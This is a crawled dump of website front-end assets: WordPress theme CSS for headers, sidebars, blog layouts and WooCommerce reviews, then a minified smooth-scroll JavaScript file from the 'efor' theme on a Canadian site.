content: ""; position: absolute; top: 0px; right: -1px; left: -1px; bottom: 0px; border-right: 1px solid; transition: opacity .2s; pointer-events: none;
}
.is-menu-inline-borders .nav-menu > ul > li:first-child:after {
border-left: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-top .nav-menu > ul > li:after {
top: -1px; border-top: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-bottom .nav-menu > ul > li:after {
bottom: -1px; border-bottom: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-light .nav-menu > ul > li:after {
opacity: 0.12;
} .is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li {
margin-right: -1px;
}
.is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li:after {
border-width: 2px !important; right: -2px; left: -2px;
} .is-menu-inline-borders.is-header-small.is-header-logo-center .site-navigation .site-branding {
margin: 0 24px;
} .is-header-transparent.is-menu-inline-borders .site-header:not(.clone) .site-navigation:not(.clone) .nav-menu > ul > li:after {
border-width: 1px; opacity: 0.2;
} .is-header-row.is-menu-inline-borders .nav-menu > ul > li:after,
.is-header-vertical.is-menu-inline-borders .nav-menu > ul > li:after {
opacity: 0;
}    .is-header-inline-borders:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after  {
content: ""; position: absolute; top: 0; bottom: 0; left: 0; 		
}
.is-header-inline-borders.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-header .social-container:after,
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container:after {
border-left: 1px solid; 		
}
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container {
padding-left: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container {
padding-right: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container:after,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container:after {
left: auto; right: 0; border-right: 1px solid; 		
}
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-menu-align-right .site-header .shopping-cart:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-header .shopping-cart:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-logo-center .site-header .shopping-cart:after {
border-left: 1px solid;	left: -6px;
} .is-header-inline-borders.is-header-vertical .site-header .site-branding:after {
border-bottom: 1px solid; right: -32px; left: -32px; 
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu {
padding-top: 78px;
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after {
border-top: 1px solid; right: -32px; left: -32px; top: 52px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container {
padding-top: 16px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container:after {
border-top: 1px solid; right: -32px; left: -32px; top: 0;
} .is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-bold.is-header-vertical .site-header .nav-menu:after  {
border-width: 3px !important;
} .is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.12;
}
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.2;
} .is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .social-container:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .site-branding:after {
border-width: 1px !important; opacity: 0.2; 		
}    .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -94px;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -127px;
}    .is-menu-bottom.is-menu-bottom-overflow:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -60px;
}    .site-branding-wrap {
display: flex; justify-content: center; align-content: center;
}
.site-branding-left,
.site-branding-right {
flex: 1; align-items: center; padding: 0;
}
.site-branding-left {
padding-right: 36px;
}
.site-branding-right {
padding-left: 36px;
} html:not(.is-site-branding-left-hide) .site-branding-left,
html:not(.is-site-branding-right-hide) .site-branding-right {
display: flex;
} .is-site-branding-left-align-items-left .site-branding-left,
.is-site-branding-right-align-items-left .site-branding-right {
justify-content: flex-start;
}
.is-site-branding-left-align-items-right .site-branding-left,
.is-site-branding-right-align-items-right .site-branding-right {
justify-content: flex-end;
}
.is-site-branding-right-align-items-left .site-branding-right {
padding-left: 36px;
}
.is-site-branding-left-align-items-right .site-branding-left {
padding-right: 36px;
} .site-branding-left .social-container {
margin-left: -6px;
}
.site-branding-right .social-container {
margin-right: -6px;
}    @media screen and (min-width: 992px) and (max-width: 1260px) {
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-branding-wrap,
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-navigation {
zoom: 0.84; -webkit-text-size-adjust : auto;
}
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .search-container {
zoom: 1.2;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: top;
}
}   .header-bg-shape {
height: 30px;
}   .with-sidebar {
float: left; width: 100%; margin-right: -280px;
}
.with-sidebar .site-content {
margin-right: 280px; padding-right: 70px;
}
.sidebar { 
width: 280px; float: left; margin-top: 0;
}
.sidebar-content {
padding-bottom: 40px;
} .is-sidebar-left .with-sidebar {
margin-left: -280px; float: right; margin-right: 0;
}
.is-sidebar-left .with-sidebar .site-content {
margin-left: 280px; margin-right: 0; padding-left: 70px; padding-right: 0;
}
.is-sidebar-left .sidebar { 
float: right;
}     .content-area.with-sidebar img.full,
.content-area.with-sidebar figure.full,
.content-area.with-sidebar .parallax-image,
.content-area.with-sidebar .alignfull {
position: relative; left: 0; right: 0; width: 100%; max-width: 100%; margin-left: 0; margin-right: 0;
}
.content-area.with-sidebar .alignfull {
height: auto;
}   .comments-area {
padding-bottom: 2.2em;
}	
.commentlist + #respond {
margin-bottom: 0;
}   .block.w-50 { 
width: 50%; 
}
.block.w-75 { 
width: 75%; 
}
.block.w-75 ~ .link-box:nth-child(2),
.block.w-75 ~ .link-box:nth-child(3),
.block.w-75 ~ .link-box:nth-child(4) {
width: 25%; 
} .slider-box .entry-title { 
font-size: 65px;
} .ratio-21-9 .post-wrap,
.ratio-ultra-wide .post-wrap {
padding-top: 42.85%;
}  .intro-content {
width: 88%;
}
.intro h1 {
font-size: 38px;
}
.is-featured-area-full .intro-text,
.is-featured-area-full-margins .intro-text {
width: 100%;
} .is-intro-align-left .intro-text,
.is-intro-align-right .intro-text {
width: 100%;
}
.is-intro-align-left .intro-content,
.is-intro-align-right .intro-content {
width: 88%; margin-left: auto; margin-right: auto;
}
.is-intro-align-left .intro-content {
text-align: left; overflow: hidden;
}
.is-intro-align-left .intro-content img {
float: left; margin-right: 60px; margin-bottom: 0;
} .is-intro-align-right .intro-content {
text-align: right; overflow: hidden;
}
.is-intro-align-right .intro-content img {
float: right; margin-left: 60px; margin-bottom: 0;
}    .entry-meta.below-content {
text-align: left;
}
.entry-meta.below-content > span:last-child {
float: right;
} .blog-small .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 22px;
} .blog-list .entry-content {
padding-top: 18px;
}
.blog-list .featured-image {
width: 46%; 
}
.blog-list .hentry-middle {
width: 54%;
} .blog-circles .hentry {
margin-bottom: 4em;
}
.blog-circles .featured-image {
border-radius: 50%; transform: scale(1.2) translateX(-10px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; transform: scale(1.2) translateX(16px) translateY(30px);
} .content-area:not(.with-sidebar) .blog-grid .hentry {
width: 33.333%;
}
.content-area:not(.with-sidebar) .blog-grid.first-full .hentry:first-child {
width: 66.666%;
}
.with-sidebar .blog-grid .hentry {
width: 50%; float: left;
}  .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 32%;
}
.is-header-float .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 36%;
}
.is-header-float.is-menu-bar .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 42%;
}
.is-top-content-single-full-margins.top-content-single .post-wrap {
padding-top: 37%;
} .is-top-content-single-full.top-content-single .page-header .post-wrap,
.is-top-content-single-full.top-content-single .archive-header .post-wrap {
padding-top: 22%;
}
.is-top-content-single-full-margins.top-content-single .page-header .post-wrap,
.is-top-content-single-full-margins.top-content-single .archive-header .post-wrap {
padding-top: 25%;
} .woocommerce #reviews #comments ol.commentlist {
font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
display: inline-block; width: 48%; margin-left: 2%; font-size: .9rem; vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li:nth-child(odd) {
margin-left: 0; margin-right: 2%;
} .woocommerce #review_form_wrapper { 
padding: 42px 54px;
}
.woocommerce p.comment-form-comment {
width: 65%; float: left;
}
.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email,
.woocommerce #review_form #respond p.form-submit {
margin-left: 3%; width: 32%; float: left; clear: none;
}
.woocommerce #review_form #respond .comment-form-cookies-consent + p.form-submit {
margin-left: 0; padding-top: 12px;
}
.woocommerce #review_form #respond p.form-submit {
padding-top: 25px;
}
.woocommerce #review_form #respond p.form-submit input { width: 100%; }
.woocommerce #review_form #respond p input {
max-width: 100%;
}
.woocommerce #review_form #respond textarea {
min-height: 208px;
}
} @media screen and (min-width: 1200px) { .is-featured-image-right,
.is-featured-image-left {
display: flex; align-items: center; justify-content: center;
}
.is-featured-image-right .entry-title,
.is-featured-image-left .entry-title {
line-height: 1;
}
.is-featured-image-right.post-header-classic .entry-header,
.is-featured-image-left.post-header-classic .entry-header {
display: inline-block; max-width: 45%; margin-right: 5%; padding: 0; vertical-align: bottom; text-align: right; margin-bottom: 3em;
}
.is-featured-image-right .featured-image,
.is-featured-image-left .featured-image {
display: inline-block; max-width: 50%; margin-bottom: 3em; vertical-align: bottom;
}
.is-featured-image-left .featured-image {
order: 1;
}
.is-featured-image-left.post-header-classic .entry-header {
order: 2;
text-align: left; margin-right: 0; margin-left: 5%; padding-top: 4%;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-middle-boxed.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0;
}
html:not(.is-middle-boxed).is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0 70px 0;
}
} @media screen and (min-width: 1400px) {  .ratio-ultra-wide .post-wrap {
padding-top: 29%;
}
.is-featured-area-full .slider-box .post-thumbnail .entry-header,
.is-featured-area-full-margins .slider-box .post-thumbnail .entry-header  {
max-width: 560px; max-width: 100%;
} .is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts {
width: 164%; margin-left: -32%;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .blocks {
margin: 0 -20px;
} 
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .block {
padding: 20px;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .post-thumbnail .entry-title {
font-size: 28px;
}
}@media screen and (min-width: 768px) {
p {
margin: 0 0 1em 0;
}
} .is-more-link-button-style .blog-stream .more-link {
border-radius: 24px; font-weight: bold;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #f3f3f3;
} html .jet-timeline--align-left .jet-timeline-item {
direction: ltr;
}.tptn_counter {
display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.themotionroom.ca/wp-content/themes/efor/js/smooth-scroll.js
body_size: 1122
content:
class MagicScroll{constructor(t){if(Object.assign(this,t),this.targetIsDocument=!1,this.target||(this.targetIsDocument=!0,this.target=document.scrollingElement||document.documentElement||document.body.parentNode||document.body),this.target.classList.add("smooth-scroll"),this.motionElement=document.getElementsByClassName("content-area")[0],this.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,this.isSafari=(navigator.vendor.match(/apple/i)||"").length>0,this.isSafari)return;switch(this.scrollingFast=!1,this.target.dataset.scrollSpeed){case"fast":this.speed=80,this.smooth=8,this.accelerationDelta=60,this.stepSize=6;break;case"slow":this.speed=260,this.smooth=20,this.accelerationDelta=150,this.stepSize=8;break;default:this.speed=150,this.smooth=14,this.accelerationDelta=40,this.stepSize=3}var e=window.devicePixelRatio;1!==e&&(this.speed=this.speed/e,this.smooth=this.smooth*e,this.accelerationDelta=this.accelerationDelta/e,this.stepSize=this.stepSize/e),this.horizontal="true"===this.target.dataset.horizontalScroll,this.blurEffect="true"===this.target.dataset.blurEffect,this.skewEffect="true"===this.target.dataset.skewEffect,this.scaleEffect="true"===this.target.dataset.scaleEffect,this.blurEffect=!1,this.skewEffect=!1,this.scaleEffect=!1,this.isOverflowHidden=!1,this.horizontal?this.pos=this.current||window.document.scrollingElement.scrollLeft:this.pos=this.current||window.document.scrollingElement.scrollTop,this.frame=this.target===document.body&&document.documentElement?document.documentElement:this.target,this.min=this.min||0,this.horizontal?this.max=this.target.scrollWidth-this.target.clientWidth:this.max=this.target.scrollHeight-this.target.clientHeight,this.moving=!1,this.horizontal?this.target.scrollLeft=this.pos:this.target.scrollTop=this.pos,this.target.addEventListener("mousewheel",i,{passive:!1}),this.target.addEventListener("DOMMouseScroll",i,{passive:!1}),this.target.addEventListener("scroll",t=>{this.moving||(this.horizontal?this.pos=t.target.scrollLeft:this.pos=t.target.scrollTop)},{passive:!1});let s=this;function i(t){if(s.isOverflowHidden="hidden"===s.target.style.overflow,!s.isOverflowHidden){t.preventDefault();var e=s.normalizeWheelDelta(t);s.pos+=-e*s.speed*(s.stepSize/10),s.pos=Math.max(0,Math.min(s.pos,s.max)),s.moving||s.update()}}this.scrollbarActive=!1;var l=function(t){if(Window.outerWidth<=t)return!0};this.targetIsDocument&&(document.onmousedown=function(t){s.horizontal?s.target.clientHeight<=t.clientY&&(s.scrollbarActive=!0):s.target.clientWidth<=t.clientX&&(s.scrollbarActive=!0)},document.onmouseup=function(){s.scrollbarActive=!1},document.addEventListener("scroll",t=>{s.moving||(this.horizontal?s.pos=window.document.scrollingElement.scrollLeft:s.pos=window.document.scrollingElement.scrollTop)},{passive:!1}));var a=function(){s.horizontal?s.max=s.target.scrollWidth-s.target.clientWidth:s.max=s.target.scrollHeight-s.target.clientHeight},o=null;window.addEventListener("resize",function(){clearTimeout(o),o=setTimeout(a,300)}),window.addEventListener("load",t=>{clearTimeout(o),o=setTimeout(a,300)})}normalizeWheelDelta(t){return t.detail?t.wheelDelta?t.wheelDelta/t.detail/40*(t.detail>0?1:-1):-t.detail/3:t.wheelDelta/this.accelerationDelta}update(){if(this.moving=!0,this.endScroll=!1,this.horizontal){var t=(this.pos-14-this.target.scrollLeft)/this.smooth;this.target.scrollLeft+=t,this.max=this.target.scrollWidth-this.target.clientWidth+42,(0==this.target.scrollLeft||this.target.scrollLeft>=this.max-43)&&(this.endScroll=!0)}else{var t=(this.pos-14-this.target.scrollTop)/this.smooth;this.target.scrollTop+=t,this.max=this.target.scrollHeight-this.target.clientHeight+28,(0==this.target.scrollTop||this.target.scrollTop>=this.max-29)&&(this.endScroll=!0)}this.isOverflowHidden="hidden"===this.target.style.overflow;let e=this;!(Math.abs(t)>1)||e.scrollbarActive||e.isOverflowHidden||this.endScroll?(this.moving=!1,this.scrollingFast=!1,this.target.classList.remove("scrolling"),this.blurEffect,(this.skewEffect||this.scaleEffect)&&(this.motionElement.style.transform="none")):requestFrame(()=>{e.target.classList.add("scrolling"),Math.abs(t)>16&&(this.scrollingFast=!0);var s="";e.blurEffect&&this.scrollingFast&&(this.motionElement.style.filter="blur(calc(("+Math.abs(t)+" / 12) * 1px))"),e.skewEffect&&this.scrollingFast&&(e.horizontal?s+=" skewX(calc(("+t+" / 20) * 1deg))":s+=" skewY(calc(("+t+" / 24) * 1deg))"),e.scaleEffect&&this.scrollingFast&&(e.horizontal?s+=" scaleY("+(1-Math.abs(t)/400)+")":s+=" scaleX("+(1-t/600)+")"),""!==s&&!this.isFirefox&&this.scrollingFast&&(this.motionElement.style.transform=s),e.update()})}}var requestFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){window.setTimeout(t,100)};window.addEventListener("DOMContentLoaded",t=>{new MagicScroll({})});
